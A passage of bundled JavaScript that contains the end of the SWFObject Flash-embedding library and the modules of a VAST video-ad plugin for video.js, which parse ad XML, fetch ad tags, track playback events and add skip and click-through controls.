                                    par.flashvars += "&" + key + "=" + value;
                                }
                                else {
                                    par.flashvars = key + "=" + value;
                                }

                            }
                        }
                    }
                    if (hasPlayerVersion(swfVersionStr)) { // create SWF
                        var obj = createSWF(att, par, replaceElemIdStr);
                        if (att.id == id) {
                            setVisibility(id, true);
                        }
                        callbackObj.success = true;
                        callbackObj.ref = obj;
                        callbackObj.id = obj.id;
                    }
                    else if (xiSwfUrlStr && canExpressInstall()) { // show Adobe Express Install
                        att.data = xiSwfUrlStr;
                        showExpressInstall(att, par, replaceElemIdStr, callbackFn);
                        return;
                    }
                    else { // show fallback content
                        setVisibility(id, true);
                    }
                    if (callbackFn) { callbackFn(callbackObj); }
                });
            }
            else if (callbackFn) { callbackFn(callbackObj); }
        },

        switchOffAutoHideShow: function () {
            autoHideShow = false;
        },

        enableUriEncoding: function (bool) {
            encodeURIEnabled = (typeof bool === UNDEF) ? true : bool;
        },

        ua: ua,

        getFlashPlayerVersion: function () {
            return {major: ua.pv[0], minor: ua.pv[1], release: ua.pv[2]};
        },

        hasFlashPlayerVersion: hasPlayerVersion,

        createSWF: function (attObj, parObj, replaceElemIdStr) {
            if (ua.w3) {
                return createSWF(attObj, parObj, replaceElemIdStr);
            }
            else {
                return undefined;
            }
        },

        showExpressInstall: function (att, par, replaceElemIdStr, callbackFn) {
            if (ua.w3 && canExpressInstall()) {
                showExpressInstall(att, par, replaceElemIdStr, callbackFn);
            }
        },

        removeSWF: function (objElemIdStr) {
            if (ua.w3) {
                removeSWF(objElemIdStr);
            }
        },

        createCSS: function (selStr, declStr, mediaStr, newStyleBoolean) {
            if (ua.w3) {
                createCSS(selStr, declStr, mediaStr, newStyleBoolean);
            }
        },

        addDomLoadEvent: addDomLoadEvent,

        addLoadEvent: addLoadEvent,

        getQueryParamValue: function (param) {
            var q = doc.location.search || doc.location.hash;
            if (q) {
                if (/\?/.test(q)) { q = q.split("?")[1]; } // strip question mark
                if (!param) {
                    return urlEncodeIfNecessary(q);
                }
                var pairs = q.split("&");
                for (var i = 0; i < pairs.length; i++) {
                    if (pairs[i].substring(0, pairs[i].indexOf("=")) == param) {
                        return urlEncodeIfNecessary(pairs[i].substring((pairs[i].indexOf("=") + 1)));
                    }
                }
            }
            return "";
        },

        // For internal usage only
        expressInstallCallback: function () {
            if (isExpressInstallActive) {
                var obj = getElementById(EXPRESS_INSTALL_ID);
                if (obj && storedFbContent) {
                    obj.parentNode.replaceChild(storedFbContent, obj);
                    if (storedFbContentId) {
                        setVisibility(storedFbContentId, true);
                        if (ua.ie) { storedFbContent.style.display = "block"; }
                    }
                    if (storedCallbackFn) { storedCallbackFn(storedCallbackObj); }
                }
                isExpressInstallActive = false;
            }
        },

        version: "2.3"

    };
}));

},{}],15:[function(require,module,exports){
'use strict';

var InLine = require('./InLine');
var Wrapper = require('./Wrapper');

function Ad(adJTree) {
  if (!(this instanceof Ad)) {
    return new Ad(adJTree);
  }
  this.initialize(adJTree);
}

Ad.prototype.initialize = function(adJTree) {
  this.id = adJTree.attr('id');
  this.sequence = adJTree.attr('sequence');

  if(adJTree.inLine) {
    this.inLine = new InLine(adJTree.inLine);
  }

  if(adJTree.wrapper){
    this.wrapper = new Wrapper(adJTree.wrapper);
  }
};

module.exports = Ad;
},{"./InLine":18,"./Wrapper":28}],16:[function(require,module,exports){
'use strict';

var TrackingEvent = require('./TrackingEvent');

var utilities = require('../../utils/utilityFunctions');

var xml = require('../../utils/xml');

var logger = require ('../../utils/consoleLogger');


function Companion(companionJTree) {
  if (!(this instanceof Companion)) {
    return new Companion(companionJTree);
  }

  logger.info ("<Companion> found companion ad");
  logger.debug ("<Companion>  companionJTree:", companionJTree);

  //Required Elements
  this.creativeType = xml.attr(companionJTree.staticResource, 'creativeType');
  this.staticResource = xml.keyValue(companionJTree.staticResource);

  logger.info ("<Companion>  creativeType: " + this.creativeType);
  logger.info ("<Companion>  staticResource: " + this.staticResource);

  // Weird bug when the JXON tree is built it doesn't handle casing properly in this situation...
  var htmlResource = null;
  if (xml.keyValue(companionJTree.HTMLResource)) {
    htmlResource = xml.keyValue(companionJTree.HTMLResource);
  } else if (xml.keyValue(companionJTree.hTMLResource)) {
    htmlResource = xml.keyValue(companionJTree.hTMLResource);
  }

  if (htmlResource !== null)
  {
    logger.info ("<Companion> found html resource", htmlResource);
  }

  this.htmlResource = htmlResource;

  var iframeResource = null;
  if (xml.keyValue(companionJTree.IFrameResource)) {
    iframeResource = xml.keyValue(companionJTree.IFrameResource);
  } else if (xml.keyValue(companionJTree.iFrameresource)) {
    iframeResource = xml.keyValue(companionJTree.iFrameresource);
  }

  if (iframeResource !== null)
  {
    logger.info ("<Companion> found iframe resource", iframeResource);
  }

  this.iframeResource = iframeResource;

  //Optional fields
  this.id = xml.attr(companionJTree, 'id');
  this.width = xml.attr(companionJTree, 'width');
  this.height = xml.attr(companionJTree, 'height');
  this.expandedWidth = xml.attr(companionJTree, 'expandedWidth');
  this.expandedHeight = xml.attr(companionJTree, 'expandedHeight');
  this.scalable = xml.attr(companionJTree, 'scalable');
  this.maintainAspectRatio = xml.attr(companionJTree, 'maintainAspectRatio');
  this.minSuggestedDuration = xml.attr(companionJTree, 'minSuggestedDuration');
  this.apiFramework = xml.attr(companionJTree, 'apiFramework');
  this.companionClickThrough = xml.keyValue(companionJTree.companionClickThrough);
  this.trackingEvents = parseTrackingEvents(companionJTree.trackingEvents && companionJTree.trackingEvents.tracking);

  logger.info ("<Companion>  companionClickThrough: " + this.companionClickThrough);


  /*** Local functions ***/
  function parseTrackingEvents(trackingEvents) {
    var trackings = [];
    if (utilities.isDefined(trackingEvents)) {
      trackingEvents = utilities.isArray(trackingEvents) ? trackingEvents : [trackingEvents];
      trackingEvents.forEach(function (trackingData) {
        trackings.push(new TrackingEvent(trackingData));
      });
    }
    return trackings;
  }
}

module.exports = Companion;
},{"../../utils/consoleLogger":41,"../../utils/utilityFunctions":47,"../../utils/xml":48,"./TrackingEvent":21}],17:[function(require,module,exports){
'use strict';

var Linear = require('./Linear');
var Companion = require('./Companion');
var utilities = require('../../utils/utilityFunctions');

function Creative(creativeJTree) {
  if(!(this instanceof Creative)) {
    return new Creative(creativeJTree);
  }

  this.id = creativeJTree.attr('id');
  this.sequence = creativeJTree.attr('sequence');
  this.adId = creativeJTree.attr('adId');
  this.apiFramework = creativeJTree.attr('apiFramework');

  if(creativeJTree.linear) {
    this.linear = new Linear(creativeJTree.linear);
  }

  if (creativeJTree.companionAds) {
    var companions = [];
    var companionAds = creativeJTree.companionAds && creativeJTree.companionAds.companion;
    if (utilities.isDefined(companionAds)) {
      companionAds = utilities.isArray(companionAds) ? companionAds : [companionAds];
      companionAds.forEach(function (companionData) {
        companions.push(new Companion(companionData));
      });
    }
    this.companionAds = companions;
  }
}

/**
 * Returns true if the browser supports at the creative.
 */
Creative.prototype.isSupported = function(){
  if(this.linear) {
    return this.linear.isSupported();
  }

  return true;
};

Creative.parseCreatives = function parseCreatives(creativesJTree) {
  var creatives = [];
  var creativesData;
  if (utilities.isDefined(creativesJTree) && utilities.isDefined(creativesJTree.creative)) {
    creativesData = utilities.isArray(creativesJTree.creative) ? creativesJTree.creative : [creativesJTree.creative];
    creativesData.forEach(function (creative) {
      creatives.push(new Creative(creative));
    });
  }
  return creatives;
};

module.exports = Creative;

},{"../../utils/utilityFunctions":47,"./Companion":16,"./Linear":19}],18:[function(require,module,exports){
'use strict';

var vastUtil = require('./vastUtil');
var Creative = require('./Creative');

var utilities = require('../../utils/utilityFunctions');
var xml = require('../../utils/xml');

function InLine(inlineJTree) {
  if (!(this instanceof InLine)) {
    return new InLine(inlineJTree);
  }

  //Required Fields
  this.adTitle = xml.keyValue(inlineJTree.adTitle);
  this.adSystem = xml.keyValue(inlineJTree.adSystem);
  this.impressions = vastUtil.parseImpressions(inlineJTree.impression);
  this.creatives = Creative.parseCreatives(inlineJTree.creatives);

  //Optional Fields
  this.description = xml.keyValue(inlineJTree.description);
  this.advertiser = xml.keyValue(inlineJTree.advertiser);
  this.surveys = parseSurveys(inlineJTree.survey);
  this.error = xml.keyValue(inlineJTree.error);
  this.pricing = xml.keyValue(inlineJTree.pricing);
  this.extensions = inlineJTree.extensions;

  /*** Local Functions ***/
  function parseSurveys(inlineSurveys) {
    if (inlineSurveys) {
      return utilities.transformArray(utilities.isArray(inlineSurveys) ? inlineSurveys : [inlineSurveys], function (survey) {
        if(utilities.isNotEmptyString(survey.keyValue)){
          return {
            uri: survey.keyValue,
            type: survey.attr('type')
          };
        }

        return undefined;
      });
    }
    return [];
  }
}


/**
 * Returns true if the browser supports all the creatives.
 */
InLine.prototype.isSupported = function(){
  var i,len;

  if(this.creatives.length === 0) {
    return false;
  }

  for(i = 0, len = this.creatives.length; i< len; i+=1){
    if(!this.creatives[i].isSupported()){
      return false;
    }
  }
  return true;
};

module.exports = InLine;

},{"../../utils/utilityFunctions":47,"../../utils/xml":48,"./Creative":17,"./vastUtil":30}],19:[function(require,module,exports){
'use strict';

var TrackingEvent = require('./TrackingEvent');
var MediaFile = require('./MediaFile');
var VideoClicks = require('./VideoClicks');

var utilities = require('../../utils/utilityFunctions');
var parsers = require('./parsers');

var xml = require('../../utils/xml');


function Linear(linearJTree) {
  if (!(this instanceof Linear)) {
    return new Linear(linearJTree);
  }

  //Required Elements
  this.duration = parsers.duration(xml.keyValue(linearJTree.duration));
  this.mediaFiles = parseMediaFiles(linearJTree.mediaFiles && linearJTree.mediaFiles.mediaFile);

  //Optional fields
  this.trackingEvents = parseTrackingEvents(linearJTree.trackingEvents && linearJTree.trackingEvents.tracking, this.duration);
  this.skipoffset = parsers.offset(xml.attr(linearJTree, 'skipoffset'), this.duration);

  if (linearJTree.videoClicks) {
    this.videoClicks = new VideoClicks(linearJTree.videoClicks);
  }

  if(linearJTree.adParameters) {
    this.adParameters = xml.keyValue(linearJTree.adParameters);

    if(xml.attr(linearJTree.adParameters, 'xmlEncoded')) {
      this.adParameters = xml.decode(this.adParameters);
    }
  }

  /*** Local functions ***/
  function parseTrackingEvents(trackingEvents, duration) {
    var trackings = [];
    if (utilities.isDefined(trackingEvents)) {
      trackingEvents = utilities.isArray(trackingEvents) ? trackingEvents : [trackingEvents];
      trackingEvents.forEach(function (trackingData) {
        trackings.push(new TrackingEvent(trackingData, duration));
      });
    }
    return trackings;
  }

  function parseMediaFiles(mediaFilesJxonTree) {
    var mediaFiles = [];
    if (utilities.isDefined(mediaFilesJxonTree)) {
      mediaFilesJxonTree = utilities.isArray(mediaFilesJxonTree) ? mediaFilesJxonTree : [mediaFilesJxonTree];

      mediaFilesJxonTree.forEach(function (mfData) {
        mediaFiles.push(new MediaFile(mfData));
      });
    }
    return mediaFiles;
  }
}

/**
 * Must return true if at least one of the MediaFiles' type is supported
 */
Linear.prototype.isSupported = function () {
  var i, len;
  for(i=0, len=this.mediaFiles.length; i<len; i+=1) {
    if(this.mediaFiles[i].isSupported()) {
      return true;
    }
  }

  return false;
};

module.exports = Linear;

},{"../../utils/utilityFunctions":47,"../../utils/xml":48,"./MediaFile":20,"./TrackingEvent":21,"./VideoClicks":27,"./parsers":29}],20:[function(require,module,exports){
'use strict';

var xml = require('../../utils/xml');
var vastUtil = require('./vastUtil');

var attributesList = [
  //Required attributes
  'delivery',
  'type',
  'width',
  'height',
  //Optional attributes
  'codec',
  'id',
  'bitrate',
  'minBitrate',
  'maxBitrate',
  'scalable',
  'maintainAspectRatio',
  'apiFramework'
];

function MediaFile(mediaFileJTree) {
  if (!(this instanceof MediaFile)) {
    return new MediaFile(mediaFileJTree);
  }

  //Required attributes
  this.src = xml.keyValue(mediaFileJTree);

  for(var x=0; x<attributesList.length; x++) {
    var attribute = attributesList[x];
    this[attribute] = mediaFileJTree.attr(attribute);
  }
}

MediaFile.prototype.isSupported = function(){
  if(vastUtil.isVPAID(this)) {
    return !!vastUtil.findSupportedVPAIDTech(this.type);
  }

  if (this.type === 'video/x-flv') {
    return vastUtil.isFlashSupported();
  }

  return true;
};

module.exports = MediaFile;

},{"../../utils/xml":48,"./vastUtil":30}],21:[function(require,module,exports){
'use strict';

var parsers = require('./parsers');

var xml = require('../../utils/xml');

function TrackingEvent(trackingJTree, duration) {
  if (!(this instanceof TrackingEvent)) {
    return new TrackingEvent(trackingJTree, duration);
  }

  this.name = trackingJTree.attr('event');
  this.uri = xml.keyValue(trackingJTree);

  if('progress' === this.name) {
    this.offset = parsers.offset(trackingJTree.attr('offset'), duration);
  }
}

module.exports = TrackingEvent;
},{"../../utils/xml":48,"./parsers":29}],22:[function(require,module,exports){
'use strict';

var Ad = require('./Ad');
var VASTError = require('./VASTError');
var VASTResponse = require('./VASTResponse');
var vastUtil = require('./vastUtil');

var async = require('../../utils/async');
var http = require('../../utils/http').http;
var utilities = require('../../utils/utilityFunctions');
var xml = require('../../utils/xml');

var logger = require ('../../utils/consoleLogger');

function VASTClient(options) {
  if (!(this instanceof VASTClient)) {
    return new VASTClient(options);
  }
  var defaultOptions = {
    WRAPPER_LIMIT: 5
  };

  options = options || {};
  this.settings = utilities.extend({}, options, defaultOptions);
  this.errorURLMacros = [];
}

VASTClient.prototype.getVASTResponse = function getVASTResponse(adTagUrl, callback) {
  var that = this;

  var error = sanityCheck(adTagUrl, callback);
  if (error) {
    if (utilities.isFunction(callback)) {
      return callback(error);
    }
    throw error;
  }

  async.waterfall([
      this._getVASTAd.bind(this, adTagUrl),
      buildVASTResponse
    ],
    callback);

  /*** Local functions ***/
  function buildVASTResponse(adsChain, cb) {
    try {
      var response = that._buildVASTResponse(adsChain);
      cb(null, response);
    } catch (e) {
      cb(e);
    }
  }

  function sanityCheck(adTagUrl, cb) {
    if (!adTagUrl) {
      return new VASTError('on VASTClient.getVASTResponse, missing ad tag URL');
    }

    if (!utilities.isFunction(cb)) {
      return new VASTError('on VASTClient.getVASTResponse, missing callback function');
    }
  }
};

VASTClient.prototype._getVASTAd = function (adTagUrl, callback) {
  var that = this;

  getAdWaterfall(adTagUrl, function (error, vastTree) {
    var waterfallAds = vastTree && utilities.isArray(vastTree.ads) ? vastTree.ads : null;
    if (error) {
      that._trackError(error, waterfallAds);
      return callback(error, waterfallAds);
    }

    getAd(waterfallAds.shift(), [], waterfallHandler);

    /*** Local functions ***/
    function waterfallHandler(error, adChain) {
      if (error) {
        that._trackError(error, adChain);
        if (waterfallAds.length > 0) {
          getAd(waterfallAds.shift(),[], waterfallHandler);
        } else {
          callback(error, adChain);
        }
      } else {
        callback(null, adChain);
      }
    }
  });

  /*** Local functions ***/
  function getAdWaterfall(adTagUrl, callback) {
    var requestVastXML = that._requestVASTXml.bind(that, adTagUrl);
    async.waterfall([
      requestVastXML,
      buildVastWaterfall
    ], callback);
  }

  function buildVastWaterfall(xmlStr, callback) {
    var vastTree;
    try {
      vastTree = xml.toJXONTree(xmlStr);
      logger.debug ("built JXONTree from VAST response:", vastTree);

      if(utilities.isArray(vastTree.ad)) {
        vastTree.ads = vastTree.ad;
      } else if(vastTree.ad){
        vastTree.ads = [vastTree.ad];
      } else {
        vastTree.ads = [];
      }
      callback(validateVASTTree(vastTree), vastTree);

    } catch (e) {
      callback(new VASTError("on VASTClient.getVASTAd.buildVastWaterfall, error parsing xml", 100), null);
    }
  }

  function validateVASTTree(vastTree) {
    var vastVersion = xml.attr(vastTree, 'version');

    if (!vastTree.ad) {
      return new VASTError('on VASTClient.getVASTAd.validateVASTTree, no Ad in VAST tree', 303);
    }

    if (vastVersion && (vastVersion != 3 && vastVersion != 2)) {
      return new VASTError('on VASTClient.getVASTAd.validateVASTTree, not supported VAST version "' + vastVersion + '"', 102);
    }

    return null;
  }

  function getAd(adTagUrl, adChain, callback) {
    if (adChain.length >= that.WRAPPER_LIMIT) {
      return callback(new VASTError("on VASTClient.getVASTAd.getAd, players wrapper limit reached (the limit is " + that.WRAPPER_LIMIT + ")", 302), adChain);
    }

    async.waterfall([
      function (next) {
        if (utilities.isString(adTagUrl)) {
          requestVASTAd(adTagUrl, next);
        } else {
          next(null, adTagUrl);
        }
      },
      buildAd
    ], function (error, ad) {
      if (ad) {
        adChain.push(ad);
      }

      if (error) {
        return callback(error, adChain);
      }

      if (ad.wrapper) {
        return getAd(ad.wrapper.VASTAdTagURI, adChain, callback);
      }

      return callback(null, adChain);
    });
  }

  function buildAd(adJxonTree, callback) {
    try {
      var ad = new Ad(adJxonTree);
      callback(validateAd(ad), ad);
    } catch (e) {
      callback(new VASTError('on VASTClient.getVASTAd.buildAd, error parsing xml', 100), null);
    }
  }

  function validateAd(ad) {
    var wrapper = ad.wrapper;
    var inLine = ad.inLine;
    var errMsgPrefix = 'on VASTClient.getVASTAd.validateAd, ';

    if (inLine && wrapper) {
      return new VASTError(errMsgPrefix +"InLine and Wrapper both found on the same Ad", 101);
    }

    if (!inLine && !wrapper) {
      return new VASTError(errMsgPrefix + "nor wrapper nor inline elements found on the Ad", 101);
    }

    if (inLine && !inLine.isSupported()) {
      return new VASTError(errMsgPrefix + "could not find MediaFile that is supported by this video player", 403);
    }

    if (wrapper && !wrapper.VASTAdTagURI) {
      return new VASTError(errMsgPrefix + "missing 'VASTAdTagURI' in wrapper", 101);
    }

    return null;
  }

  function requestVASTAd(adTagUrl, callback) {
    that._requestVASTXml(adTagUrl, function (error, xmlStr) {
      if (error) {
        return callback(error);
      }
      try {
        var vastTree = xml.toJXONTree(xmlStr);
        callback(validateVASTTree(vastTree), vastTree.ad);
      } catch (e) {
        callback(new VASTError("on VASTClient.getVASTAd.requestVASTAd, error parsing xml", 100));
      }
    });
  }
};

VASTClient.prototype._requestVASTXml = function requestVASTXml(adTagUrl, callback) {
  try {
    if (utilities.isFunction(adTagUrl)) {
      adTagUrl(requestHandler);
    } else {
      logger.info ("requesting adTagUrl: " + adTagUrl);
      http.get(adTagUrl, requestHandler, {
        withCredentials: true
      });
    }
  } catch (e) {
    callback(e);
  }

  /*** Local functions ***/
  function requestHandler(error, response, status) {
    if (error) {
      var errMsg = utilities.isDefined(status) ?
      "on VASTClient.requestVastXML, HTTP request error with status '" + status + "'" :
        "on VASTClient.requestVastXML, Error getting the the VAST XML with he passed adTagXML fn";
      return callback(new VASTError(errMsg, 301), null);
    }

    callback(null, response);
  }
};

VASTClient.prototype._buildVASTResponse = function buildVASTResponse(adsChain) {
  var response = new VASTResponse();
  addAdsToResponse(response, adsChain);
  validateResponse(response);

  return response;

  //*** Local function ****
  function addAdsToResponse(response, ads) {
    ads.forEach(function (ad) {
      response.addAd(ad);
    });
  }

  function validateResponse(response) {
    var progressEvents = response.trackingEvents.progress;

    if (!response.hasLinear()) {
      throw new VASTError("on VASTClient._buildVASTResponse, Received an Ad type that is not supported", 200);
    }

    if (response.duration === undefined) {
      throw new VASTError("on VASTClient._buildVASTResponse, Missing duration field in VAST response", 101);
    }

    if (progressEvents) {
      progressEvents.forEach(function (progressEvent) {
        if (!utilities.isNumber(progressEvent.offset)) {
          throw new VASTError("on VASTClient._buildVASTResponse, missing or wrong offset attribute on progress tracking event", 101);
        }
      });
    }
  }
};

VASTClient.prototype._trackError = function (error, adChain) {
  if (!utilities.isArray(adChain) || adChain.length === 0) { //There is nothing to track
    return;
  }

  var errorURLMacros = [];
  adChain.forEach(addErrorUrlMacros);
  vastUtil.track(errorURLMacros, {ERRORCODE: error.code || 900});  //900 <== Undefined error

  /*** Local functions  ***/
  function addErrorUrlMacros(ad) {
    if (ad.wrapper && ad.wrapper.error) {
      errorURLMacros.push(ad.wrapper.error);
    }

    if (ad.inLine && ad.inLine.error) {
      errorURLMacros.push(ad.inLine.error);
    }
  }
};

module.exports = VASTClient;

},{"../../utils/async":40,"../../utils/consoleLogger":41,"../../utils/http":43,"../../utils/utilityFunctions":47,"../../utils/xml":48,"./Ad":15,"./VASTError":23,"./VASTResponse":25,"./vastUtil":30}],23:[function(require,module,exports){
'use strict';

function VASTError(message, code) {
  this.message = 'VAST Error: ' + (message || '');
  if (code) {
    this.code = code;
  }
}

VASTError.prototype = new Error();
VASTError.prototype.name = "VAST Error";

module.exports = VASTError;
},{}],24:[function(require,module,exports){
'use strict';

/**
 * Inner helper class that deals with the logic of the individual steps needed to setup an ad in the player.
 *
 * @param player {object} instance of the player that will play the ad. It assumes that the videojs-contrib-ads plugin
 *                        has been initialized when you use its utility functions.
 *
 * @constructor
 */

var VASTResponse = require('./VASTResponse');
var VASTError = require('./VASTError');
var VASTTracker = require('./VASTTracker');
var vastUtil = require('./vastUtil');

var async = require('../../utils/async');
var dom = require('../../utils/dom');
var playerUtils = require('../../utils/playerUtils');
var utilities = require('../../utils/utilityFunctions');

var logger = require ('../../utils/consoleLogger');

function VASTIntegrator(player) {
  if (!(this instanceof VASTIntegrator)) {
    return new VASTIntegrator(player);
  }

  this.player = player;
}

VASTIntegrator.prototype.playAd = function playAd(vastResponse, callback) {
  var that = this;
  callback = callback || utilities.noop;

  if (!(vastResponse instanceof VASTResponse)) {
    return callback(new VASTError('On VASTIntegrator, missing required VASTResponse'));
  }

  async.waterfall([
    function (next) {
      next(null, vastResponse);
    },
    this._selectAdSource.bind(this),
    this._createVASTTracker.bind(this),
    this._addClickThrough.bind(this),
    this._addSkipButton.bind(this),
    this._setupEvents.bind(this),
    this._playSelectedAd.bind(this)
  ], function (error, response) {
    if (error && response) {
      that._trackError(error, response);
    }
    callback(error, response);
  });

  this._adUnit = {
    _src: null,
    type: 'VAST',
    pauseAd: function () {
      that.player.pause(true);
    },

    resumeAd: function () {
      that.player.play(true);
    },

    isPaused: function () {
      return that.player.paused(true);
    },

    getSrc: function () {
      return this._src;
    }
  };

  return this._adUnit;
};

VASTIntegrator.prototype._selectAdSource = function selectAdSource(response, callback) {
  var source;

  var playerWidth = dom.getDimension(this.player.el()).width;
  response.mediaFiles.sort(function compareTo(a, b) {
    var deltaA = Math.abs(playerWidth - a.width);
    var deltaB = Math.abs(playerWidth - b.width);
    return deltaA - deltaB;
  });

  source = this.player.selectSource(response.mediaFiles).source;

  if (source) {
    logger.info ("selected source: ", source);
    if (this._adUnit) {
      this._adUnit._src = source;
    }
    return callback(null, source, response);
  }

  // code 403 <== Couldn't find MediaFile that is supported by this video player
  callback(new VASTError("Could not find Ad mediafile supported by this player", 403), response);
};

VASTIntegrator.prototype._createVASTTracker = function createVASTTracker(adMediaFile, response, callback) {
  try {
    callback(null, adMediaFile, new VASTTracker(adMediaFile.src, response), response);
  } catch (e) {
    callback(e, response);
  }
};

VASTIntegrator.prototype._setupEvents = function setupEvents(adMediaFile, tracker, response, callback) {
  var previouslyMuted;
  var player = this.player;
  player.on('fullscreenchange', trackFullscreenChange);
  player.on('vast.adStart', trackImpressions);
  player.on('pause', trackPause);
  player.on('timeupdate', trackProgress);
  player.on('volumechange', trackVolumeChange);

  playerUtils.once(player, ['vast.adEnd', 'vast.adsCancel'], unbindEvents);
  playerUtils.once(player, ['vast.adEnd', 'vast.adsCancel', 'vast.adSkip'], function(evt){
    if(evt.type === 'vast.adEnd'){
      tracker.trackComplete();
    }
  });

  return callback(null, adMediaFile, response);

  /*** Local Functions ***/
  function unbindEvents() {
    player.off('fullscreenchange', trackFullscreenChange);
    player.off('vast.adStart', trackImpressions);
    player.off('pause', trackPause);
    player.off('timeupdate', trackProgress);
    player.off('volumechange', trackVolumeChange);
  }

  function trackFullscreenChange() {
    if (player.isFullscreen()) {
      tracker.trackFullscreen();
    } else {
      tracker.trackExitFullscreen();
    }
  }

  function trackPause() {
    //NOTE: whenever a video ends the video Element triggers a 'pause' event before the 'ended' event.
    //      We should not track this pause event because it makes the VAST tracking confusing again we use a
    //      Threshold of 2 seconds to prevent false positives on IOS.
    if (Math.abs(player.duration() - player.currentTime()) < 2) {
      return;
    }

    tracker.trackPause();
    playerUtils.once(player, ['play', 'vast.adEnd', 'vast.adsCancel'], function (evt) {
      if(evt.type === 'play'){
        tracker.trackResume();
      }
    });
  }

  function trackProgress() {
    var currentTimeInMs = player.currentTime() * 1000;
    tracker.trackProgress(currentTimeInMs);
  }

  function trackImpressions() {
    tracker.trackImpressions();
    tracker.trackCreativeView();
  }

  function trackVolumeChange() {
    var muted = player.muted();
    if (muted) {
      tracker.trackMute();
    } else if (previouslyMuted) {
      tracker.trackUnmute();
    }
    previouslyMuted = muted;
  }
};

VASTIntegrator.prototype._addSkipButton = function addSkipButton(source, tracker, response, callback) {
  var skipOffsetInSec;
  var that = this;

  if (utilities.isNumber(response.skipoffset)) {
    skipOffsetInSec = response.skipoffset / 1000;
    addSkipButtonToPlayer(this.player, skipOffsetInSec);
  }
  callback(null, source, tracker, response);

  /*** Local function ***/
  function addSkipButtonToPlayer(player, skipOffset) {
    var skipButton = createSkipButton(player);
    var updateSkipButton = updateSkipButtonState.bind(that, skipButton, skipOffset, player);

    player.el().appendChild(skipButton);
    player.on('timeupdate', updateSkipButton);

    playerUtils.once(player, ['vast.adEnd', 'vast.adsCancel'], removeSkipButton);

    function removeSkipButton() {
      player.off('timeupdate', updateSkipButton);
      dom.remove(skipButton);
    }
  }

  function createSkipButton(player) {
    var skipButton = window.document.createElement("div");
    dom.addClass(skipButton, "vast-skip-button");

    skipButton.onclick = function (e) {
      if (dom.hasClass(skipButton, 'enabled')) {
        tracker.trackSkip();
        player.trigger('vast.adSkip');
      }

      //We prevent event propagation to avoid problems with the clickThrough and so on
      if (window.Event.prototype.stopPropagation !== undefined) {
        e.stopPropagation();
      } else {
        return false;
      }
    };

    return skipButton;
  }

  function updateSkipButtonState(skipButton, skipOffset, player) {
    var timeLeft = Math.ceil(skipOffset - player.currentTime());
    if (timeLeft > 0) {
      skipButton.innerHTML = "Skip in " + utilities.toFixedDigits(timeLeft, 2) + "...";
    } else {
      if (!dom.hasClass(skipButton, 'enabled')) {
        dom.addClass(skipButton, 'enabled');
        skipButton.innerHTML = "Skip ad";
      }
    }
  }
};

VASTIntegrator.prototype._addClickThrough = function addClickThrough(mediaFile, tracker, response, callback) {
  var player = this.player;
  var blocker = createClickThroughBlocker(player, tracker, response);
  var updateBlocker = updateBlockerURL.bind(this, blocker, response, player);

  player.el().insertBefore(blocker, player.controlBar.el());
  player.on('timeupdate', updateBlocker);
  playerUtils.once(player, ['vast.adEnd', 'vast.adsCancel'], removeBlocker);

  return callback(null, mediaFile, tracker, response);

  /*** Local Functions ***/

  function createClickThroughBlocker(player, tracker, response) {
    var blocker = window.document.createElement("a");
    var clickThroughMacro = response.clickThrough;

    dom.addClass(blocker, 'vast-blocker');
    blocker.href = generateClickThroughURL(clickThroughMacro, player);

    if (utilities.isString(clickThroughMacro)) {
      blocker.target = "_blank";
    }

    blocker.onclick = function (e) {
      if (player.paused()) {
        player.play();

        //We prevent event propagation to avoid problems with the player's normal pause mechanism
        if (window.Event.prototype.stopPropagation !== undefined) {
          e.stopPropagation();
        }
        return false;
      }

      player.pause();
      tracker.trackClick();
    };

    return blocker;
  }

  function updateBlockerURL(blocker, response, player) {
    blocker.href = generateClickThroughURL(response.clickThrough, player);
  }

  function generateClickThroughURL(clickThroughMacro, player) {
    var variables = {
      ASSETURI: mediaFile.src,
      CONTENTPLAYHEAD: vastUtil.formatProgress(player.currentTime() * 1000)
    };

    return clickThroughMacro ? vastUtil.parseURLMacro(clickThroughMacro, variables) : '#';
  }

  function removeBlocker() {
    player.off('timeupdate', updateBlocker);
    dom.remove(blocker);
  }
};

VASTIntegrator.prototype._playSelectedAd = function playSelectedAd(source, response, callback) {
  var player = this.player;

  player.preload("auto"); //without preload=auto the durationchange event is never fired
  player.src(source);

  logger.debug ("<VASTIntegrator._playSelectedAd> waiting for durationchange to play the ad...");

  playerUtils.once(player, ['durationchange', 'error', 'vast.adsCancel'], function (evt) {
    if (evt.type === 'durationchange') {
      logger.debug ("<VASTIntegrator._playSelectedAd> got durationchange; calling playAd()");
      playAd();
    } else if(evt.type === 'error') {
      callback(new VASTError("on VASTIntegrator, Player is unable to play the Ad", 400), response);
    }
    //NOTE: If the ads get canceled we do nothing/
  });

  /**** local functions ******/
  function playAd() {

    playerUtils.once(player, ['playing', 'vast.adsCancel'], function (evt) {
      if(evt.type === 'vast.adsCancel'){
        return;
      }

      logger.debug ("<VASTIntegrator._playSelectedAd/playAd> got playing event; triggering vast.adStart...");

      player.trigger('vast.adStart');

      player.on('ended', proceed);
      player.on('vast.adsCancel', proceed);
      player.on('vast.adSkip', proceed);

      function proceed(evt) {

        if(evt.type === 'ended' && (player.duration() - player.currentTime()) > 3 ) {
          // Ignore ended event if the Ad time was not 'near' the end
          // avoids issues where IOS controls could skip the Ad
          return;
        }

        player.off('ended', proceed);
        player.off('vast.adsCancel', proceed);
        player.off('vast.adSkip', proceed);

        //NOTE: if the ads get cancel we do nothing apart removing the listners
        if(evt.type === 'ended' || evt.type === 'vast.adSkip'){
          callback(null, response);
        }
      }
    });

    logger.debug ("<VASTIntegrator._playSelectedAd/playAd> calling player.play()...");

    player.play();
  }
};

VASTIntegrator.prototype._trackError = function trackError(error, response) {
  vastUtil.track(response.errorURLMacros, {ERRORCODE: error.code || 900});
};

module.exports = VASTIntegrator;
},{"../../utils/async":40,"../../utils/consoleLogger":41,"../../utils/dom":42,"../../utils/playerUtils":45,"../../utils/utilityFunctions":47,"./VASTError":23,"./VASTResponse":25,"./VASTTracker":26,"./vastUtil":30}],25:[function(require,module,exports){
'use strict';

var Ad = require('./Ad');
var VideoClicks = require('./VideoClicks');
var Linear = require('./Linear');
var InLine = require('./InLine');
var Wrapper = require('./Wrapper');

var utilities = require('../../utils/utilityFunctions');
var xml = require('../../utils/xml');

window.InLine__A = InLine;
function VASTResponse() {
  if (!(this instanceof VASTResponse)) {
    return new VASTResponse();
  }

  this._linearAdded = false;
  this.ads = [];
  this.errorURLMacros = [];
  this.impressions = [];
  this.clickTrackings = [];
  this.customClicks = [];
